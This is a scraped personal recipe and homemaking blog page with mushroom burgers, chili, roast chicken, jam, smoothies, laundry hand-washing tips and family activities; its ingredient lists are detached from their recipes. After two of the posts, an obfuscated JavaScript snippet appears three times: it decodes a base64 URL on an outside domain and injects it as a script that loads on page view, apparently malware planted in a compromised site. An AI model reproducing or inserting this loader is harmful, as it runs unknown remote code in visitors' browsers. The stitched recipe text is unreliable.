
Posts by kar41287:
- Organic Coconut Oil
- Organic Portabella Mushroom Cap (1 per burger)
- 100% Whole Wheat Sandwich Rounds/Thins (1 whole/ 2 halves per burger)
- 1 tsp. Garlic Powder
- ¾ tsp. steak seasoning (McCormick Grill Mates)
- Optional Condiments: lettuce/spinach, onions, cheese (apple wood smoked gouda is great), butter, mayo, avocado, etc.
- Clean organic portabella mushroom caps and remove stems.
- Very lightly spread coconut oil on the each portabella mushroom cap and sprinkle seasoning on each side.
- With 1 tsp of coconut oil in the pan, heated on medium high, cook the top of the cap (smooth side) for 5 minutes, flip and cook for another 4 minutes. -Cook longer for thicker mushrooms.
- Toast 100% whole wheat sandwich rounds, either in toaster or in pan with mushrooms. (You can lightly add butter after toasting - I prefer butter, but my husband uses mayo.)
- Add cooked portabella mushroom caps and your choice of condiments inside the toasted bun.: I prefer spinach, butter, and thick cut apple wood smoked gouda; my husband prefers lettuce, mayo, and thick cut apple wood smoked gouda.
- 1 lb. ground turkey or lean ground beef (preferably grass-fed)
- 1 lb. heirloom tomatoes or 14.5 oz. canned diced tomatoes
- 1 small onion, diced
- 16 oz. can pinto or kidney beans, drained and rinsed
- 1 grated carrot – about 1/3 cup (used as a nutritious sweetener, instead of sugar)
- 3 garlic cloves minced
- 3 cups water
- 1 Tbsp. cumin
- 1 Tbsp. sea salt, split in half
- 1 Tbsp. chili powder, split in half
- 1/2 tsp. black pepper
- 1/2 tsp. cayenne pepper
- 4½ lb. chicken (I prefer free-range organic chicken)
- sea salt and ground pepper
- 1 large lemon, un-waxed
- 20 cloves of garlic, with skins removed
- olive oil
- 2 Tbsp. rosemary
- garlic powder
- marinade: ½ can of 100% natural chicken broth, 1 tsp. garlic powder, 1 tsp. sea salt, and 1 tsp. rosemary.
- Rinse the chicken off and make sure the cavity is clean.
- Rub chicken inside and out with salt, pepper, and garlic powder.
- Inject chicken with marinade.
- Cover and set in fridge until time to cook, the longer the better.
- Preheat oven to 375 degrees Fahrenheit.
- Bring pot of salted water to boil.
- Put lemon and garlic cloves in water and cook for about 12 minutes (this would also be a great time to boil potatoes).
- Take chicken from fridge, pat dry, and place in greased roasting tray.
- Rub olive oil all over the chicken.
- Push garlic cloves, rosemary, and whole lemon into cavity.
- Poke holes in lemon to allow juice to run, or use tongs and some pressure to squeeze it, making it burst open (tilt the pan back and forth to allow juice to spread).
- Cook 1½ hours, until temperature reaches 165 degrees Fahrenheit.
- Remove lemon and squeeze over the top of the chicken.
- Enjoy!
- ½ cup water
- ½ cup almond milk (I prefer Blue Diamond: Amond Breeze Original)
- 1½ cups green grapes
- 1 cup frozen mangos
- ½ cup frozen strawberries
- 2 cups spinach, packed down
- Combine all ingredients in blender, in order listed.
- Blend until smooth.
- Enjoy your Green Smoothie!
- 2 lbs./4 cups strawberries or blackberries (this will work with any berry you like)
- 1 cup water
- 2 cups raw sugar (white sugar will work the same)
- 1 medium lemon (juice)
- Basil (optional)
- Wash and hull (cut leaves off) strawberries/ blackberries
- Blend berries and basil (optional) with 1 cup of water.
- Pour blended berries in medium saucepan.
- Add sugar and lemon juice to saucepan.
- Boil for 30-45 minutes -stirring often.
- Remove foam.
- Boil mason jars and lids for 10 minutes.
- Jam is ready when it is a darker shade, thicker, and you hear "bodily noises".
- Without touching inside of jars, fill with jam up to 1 inch from top.
- Seal jars tightly and place upside down for 10 minutes.
- Let jam set right-side up for 24 hours before freezing.
- Thaw for 24 hours before serving.
- It saves you money on electricity/gas since you only use your own kinetic energy (muscles) and the power of the sun and wind.
- It is gentler on your clothing. Where do you think lint comes from? Lint is clothing fibers that have come off from a combination of heat and friction.
- The clothes come out cleaner. I know you probably won’t believe me until you try it yourself; but my whites are whiter, and stains are less noticeable (probably a mixture of the sun and being able to see which clothes need a little extra attention).
- You don’t need as much laundry detergent or water.
- Laundry detergent is more effectively rinsed out – I use to line dry after using the washing machine, with the same homemade powdered laundry detergent, and they dried harder than when hand washing, due to soap residue. With washing clothes by hand I can tell when the rinse water is running clear, making sure the majority of detergent has been removed.
- No need for ironing!!! Since line drying I haven’t had a problem with wrinkles, and washing clothes by hand allows me to make sure clothes are hung to dry as soon as they are clean.
- You don’t need to buy as many clothes; you only need 3 pairs if you wash every other day. I know, you are shocked a woman is saying this, but trust me, I love to shop just as much as the next person, but I love spending my money on higher priorities like paying bills, eating at a gourmet restaurant, buying organic food, and taking a vacation. Try satisfying your shopping addiction with window shopping (don’t bring the cards, cash, or checkbook), filling your clothing board on pinterest, or creating new outfits out of the clothes you already own.
- You get a quick arm workout.
- The sun’s solar rays a natural sanitizer.
- Rubber gloves – this will protect your hands from detergent and blisters.
- Three 5 gallon buckets, a tub, or sink.
 An agitator; you can use a new plunger with holes cut out, but for a long term solution buy a Rapid Washer – it moves clothes around and helps suction water through clothing (Tip: buy a long screw on pole from Home Depot or Lowes and use gorilla glue or other adhesive to secure it – the pole it comes with is too short (I’m 4 ft. 10 in. and it is too short for me) and without gluing it will continue to twist off as you use it).
- Eco-Friendly, Homemade powdered laundry detergent, Dr. Bronner’s Sal Suds, or other low suds and eco-friendly detergent (it needs to be eco-friendly and biodegradable when being poured outside).
- Distilled white vinegar – this is used during the rinse as a natural fabric softener.
- A water source.
- A clothes line (I prefer a portable one so I can hang clothes inside during bad weather).
- Clothes pins.
- Wringer (optional) – I use just my hands to wring out water by twisting and squeezing clothing, but the wringer can squeeze out more water and makes it easier on tired hands.
- Washboard (optional) – I found a small washboard being used for decoration at a flea market, after removing the paint I occasionally use it on stubborn stains.
- A foot stool (optional) – I sit on my foot stool when wringing out clothes, to avoid bending over or getting on my knees.
- To keep clothes soft (specifically towels and jeans) make sure you rinse all the soap out.
- Washing machines don’t rinse all the soap out, causing them to dry hard on the line, and to deteriorate the fabric quicker. By washing by hand I can visually see if they need additional rinsing.
- Make sure you wring as much of the soapy water out of jeans and towels as possible, reducing their stiffness.
- Reopen and shake clothing after wringing them out to aid in rinsing and help prevent wrinkles.
- If you use the homemade powdered laundry detergent, you can pour the dirty water over ant beds to help get rid of them. Borax is used in most bug sprays, but is safe on plants.
- Shake clothes out before hanging, and make sure to hang them in their proper form, not bunched up.
- Make as few layers as possible (preferably 1 or two) so the wind can easily blow through the clothing, speeding up dry time.
- Hang jeans, dress shirts, and socks by the bottom hem – allowing a quicker dry time by them not being folded over the line, avoiding marks from the clothes pin, and leaving a softer fabric due to more air flow.
- Leave space between clothing for air flow.
- If you live in a climate where dew accumulates, you need to bring clothes inside before night fall (also, it helps keep the bugs away).
- Don’t have your line set up under a tree (birds can cause rewashing to be required).
- After all clothes are hung do a last wringing of the bottom of jeans and towels to help get rid of the extra water.
- Hang diapers, socks, and cloth wipes in a prominent spot for the sun to remove stains and kill germs.
- 1 cup almond milk
- ½ cup rolled oats (not quick oats)
- ½ tsp. imitation vanilla extract (no alcohol)
- ½ tsp. cinnamon
- 1 tsp. coconut oil
- ¼ cup diced almonds (or nut of your choice)
- 2 Tbps. Optional additonal ingredients (fruit, nuts, chocolate, or peanut butter)
- Add all ingredients to a wide mouth mason jar (except the additional ingredients).
- Seal the jar and shake to mix ingredients.
- Place in fridge overnight (keeps for 2-3 days).
- Add any additional fruit (chopped apple, cranberries, raisins), nuts, chocolate, or peanut butter in the morning and enjoy.
- If you decide to eat it hot, make sure you add more almond milk before heating.
- Freezing Vegetables: Blanch clean veggies first in boiling water, and then submerge in ice water, dry thoroughly, place in air-tight container (filling to top) or freezer bag. Frozen vegetables will last about 18 months.
- Freezing Fruit: Spread fruit out on a parchment lined cookie sheet and freeze, so they won’t stick together. As soon as they are frozen place in freezer bag and return to freezer. Frozen fruit will last about 1 year. (If eating frozen fruit by itself, eat before it is completely thawed so it won’t become mushy.)
- Make sure your freezer temperature is at 0°F or colder.
- Freeze fruits and vegetables quickly while they are fresh.
- Make sure you remove as much air possible from your container.
- Visit a state park. State parks are very budget-friendly and offer a variety of things to do. The most it has cost to get into a park was $3 for parking, or $20 for camping. We even found a park near Monroe, La for $1 per day. You can fish, swim, go hiking, look through the visitor’s center, take nature tours the park rangers provide, and some parks have boat rides and rental areas (paddle boat, kayak, and canoe).
- Go to the zoo. A family can spend an entire day at the zoo, just remember to pack your lunch and only take pictures for souvenirs to save money.
- Go on a safari. Drive through safaris can be cheaper than visiting a zoo, plus they are more interactive. Most drive through safaris offer a petting zoo and food to feed the animals from your window.
- Collect scrap metal. I know, you are wondering how that is going to entertain your kid. Well, it works for my sisters. We happen to have access to land that has a lot of scrap metal buried in the dirt, but if you don’t you can always take a walk and collect cans as you go. This not only cleans up pollution, but you can turn the scrap metal in for money and give your child a portion for their help.
- Target practice. Target practice can be a fun way to work on hand-eye coordination. This can be done with your choice of equipment (archery, shooting, darts, sling shot, airsoft, throwing bouncing balls, etc.) Make sure you go over safety and handling rules with all target practice items.
- Have a beauty day. Make homemade body scrub and moisturizer, use the beauty products on each other, give massages, soak your feet in Epsom salt, and give each other manicures and pedicures.
- Make crafts. Make paracord bracelets, key chains, gun slings, or dog collars; decorate plain headbands with ribbon or buttons, use beads, buttons, and twine to make bracelets; learn to crochet or knit.
- Puzzles. Instead of just putting a puzzle together have puzzle races or do group puzzles within a time limit. You can also make your own puzzle (glue a picture onto cardboard and cut out the design).
- Game day. You can play a variety of board games, card games, or active games, like hide and seek, freeze tag, Simon says, etc.
- Have a scavenger hunt. You can give clues to find the next item, or you can have a list of items that need to be found – great for a nature hunt or at the mall (take a picture of the item, so you don’t have to buy it).
- Go swimming. There are many free swimming spots at local lakes or at a park.
- Go on a picnic. I actually recommend this one any time you leave the house for a fun activity (even if it is in the back of your car).
- Go fishing. Before fishing make sure you check your state’s regulations and teach your child how to safely handle a fishing pole and hook.
- Go camping. You can go camping at a state park for a small fee, in your back yard, or in the woods (make sure you have permission of the owner).
- Campfire cooking. I love cooking outside, especially on a campfire. This can get everyone involved on building the fire, preparing the food, and making dessert (smores!).
- Go to the movies. I recommend going to the movies in the morning, this is when prices are lower. And skip out on the popcorn and drinks, sneak in your own snacks if you must.
- Go to a museum. Check the schedule online for rates and ways to save. At the museums of Fair Park in Dallas we were able to get into 3 museums for the price of one by going on a Tuesday.
- Work on your photo albums. This gives you and the kids a chance to reminisce and organizes your collection of photos.
- Take a walk or hike. This can be done around your neighborhood, at the track, or at the local park.
- Have a mud bath. Ok, this might not be for all adults, but you would be missing out on a great skin treatment. Put your swim suits on, find a mud hole/or make one, and have fun covering each other in the wet dirt and making mud pies. Tip: Rinse off with a water hose and have a towel for each person to scoot across the floor with until they get to the shower.
- Bake or cook from scratch. Make cakes, cupcakes, pies, and different meals from scratch. Try a new recipe.
- Have an obstacle course race. Use pillows, blankets, chairs, clothing, eggs, spoons, and anything else you can think of to race around an obstacle course and have challenges to do (like put on and take off dress up clothes, or balancing an egg on a spoon).
- Decorate windows. Crayola has widow markers. They are washable, but allow kids to draw whatever they want on a window.
- Make presents for hospital patients. You can make cards, cookies, sock puppet dolls, gift baskets, and more for hospital patients (you might call the hospital to ask for suggestions and rules).
- Have a water fight. Use water guns, a water hose, and water balloons to get each other soaking wet.
- 1 lb./ 2½ cups unsalted peanuts (I prefer roasted.)
- 3 Tbs. oil (grapeseed, olive, or sunflower oil)
- 3 Tbs. honey
- Remove the peanut shells (I like to crack them open in a bowl with a meat cleaver.)
- Place all ingredients in a high-speed blender. (I recommend the Vitamix.)
- With the cover on and tamper in place, slowly increase the speed of the blender until it is at its highest setting.
- Using the tamper press down and back and forth until all peanuts are mixed.
- Turn off the blender.
- Using a spoon scoop the homemade peanut butter into a clean container (an old peanut butter jar).
- This will be good for around 5 months.
Mushroom Burger
September 25th, 2013A mushroom burger makes for a healthy, low-calorie, and quick meal in my home. These are great for a tasty vegetarian meal that any meat eater will enjoy.
The first time I made this we were about half way through with our burgers (after a minute of eating) when my husband looked at me and said, “You already took a picture, right? Because you have to write about these.” When I replied with , “No,” he stopped eating and says, “Go ahead, it shows just how good it is.” No, I didn’t take a pic of the already devoured mushroom burger, instead I made them again. My husband describes them as a “tasty and juicy burger” with a “chicken-like texture.”

Next Recipe: Tangy Fruit Smoothie
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
A Heathier Chili with Beans
August 4th, 2013 Chili is one of those comfort foods that can be packed with unhealthy ingredients, especially if it is processed or the recipe uses package seasoning mix. Ingredients such as bleached enriched flour, sugar, and preservatives are in it.
My low calorie (168 per serving) chili recipe uses simple ingredients that you can find at home.
Ingredients:
Instructions:
In a large pot cook ground turkey/ beef with 1/2 Tbsp sea salt, 1/2 Tbsp. chili powder, and 1/2 tsp. black pepper. Drain grease.
Diced Tomatoes: If using fresh heirloom tomatoes instead of a canned diced tomatoes, in a separate pot bring water to boil. Add heirloom tomatoes and boil 1 minute. Drop tomatoes in bowl of ice water. After tomatoes are cool place on cutting board and pull skins off (skins should peel off easily). Cut tomatoes in half, remove core, and dice to preferred size. Add diced tomatoes back to pot and simmer 5 minutes on medium low.

Add diced tomatoes, water, onions, grated carrot, beans, and remaining seasoning to the pot of ground turkey/beef. Bring to boil for 5 minutes. Simmer on low 30 minutes to 1 hour stirring often (cover after 30 minutes when liquid is low). This will make about 6 cups of chili. Serve homemade chili with beans as is or with cheese and crackers.
Tip: If you have a spouse or child who doesn’t like seeing tomatoes in their food because it makes them think they can taste them either place the cooked/ canned diced tomatoes in the blender and blend until smaller or smooth, or while boiling the chili use a potato masher to make them smaller.

Nutrition based on 2,000 calorie diet: Serving size = 1 cup
Calories: 168
Fat: 4.3g, 32%
Saturated Fat: 0.5g, 2.2%
Cholesterol: 13.3mg, 4.5%
Sodium: 1219.5mg, 49%
Carbohydrates: 24.6g, 6.4%
Dietary Fiber: 3.7g, 19.3%
Sugar: 3.1g
Protein: 9.5g
Vitamin A: 81.25%
Vitamin C: 27.9%
Calcium: 8%
Iron: 16.9%
Next Recipe: Fruit and Spinach Smoothie Your Kids Will Love
;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
Lemon and Herbs Roasted Chicken
